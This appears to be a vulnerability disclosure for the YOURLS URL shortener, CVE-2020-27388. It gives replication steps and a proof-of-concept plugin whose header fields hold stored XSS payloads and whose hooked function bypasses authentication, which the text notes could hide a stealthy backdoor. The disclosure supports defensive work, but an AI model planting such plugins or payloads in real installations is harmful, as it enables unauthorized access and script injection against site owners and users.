Potential Abuse on a hooked Function
There is a potential for abuse with any plugins that implement the hook function ‘shunt_is_valid_user’. In the code below we simply demonstrate that authentication can be completely bypassed by returning TRUE in the hooked function. This would be an ideal place for a stealthy backdoor or any other malicious code. It should be noted that this itself is not a vulnerability, but has a potential to be misused and plugins that use this hook should be checked.
Also note that the plugin will have to be activated in order to run the malicious hook. You can use the plugin below and activate it, and you will notice that you no longer need to log in.
Affected Version(s)
YOURLS 1.5 - 1.7.10
Steps to Replicate
1.Follow the instructions on https://yourls.org/#Install for setting up YOURLS in a local environment for testing or test in your existing instance.
2. Install version ‘1.7.9’ from https://github.com/YOURLS/YOURLS/releases. [We noticed that when the application is set up, it uses version 1.7.10 even though the latest version is 1.7.9.]
3. Create a new directory in YOURLS/user/plugins directory named ‘exploit’
4. In that directory, create ‘plugin.php’ and paste the following code and save the file:
<?php
/*

Plugin Name: anything"><img src=x onerror=prompt(‘name’)>
Plugin URI: plugin URI
Description: anything"><img src=x onerror=prompt('desc')>
Version: anything"><img src=x onerror=prompt('version')>
Author: anything"><img src=x onerror=prompt('author')>
Author URI: author URI
\*/
// No direct call
if( !defined( 'YOURLS_ABSPATH' ) ) die();
// This is code demonstrating how a malicious plugin can hook and bypass authentication
yourls_add_filter( 'shunt_is_valid_user' , 'exploit' );
function exploit(){
return TRUE;
}



5. Login to the /admin path and go to “Manage Plugins”.
6. Upon loading the page, you will observe 4 separate instances of Stored XSS.
References
https://github.com/YOURLS/YOURLS/pull/2761
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-27388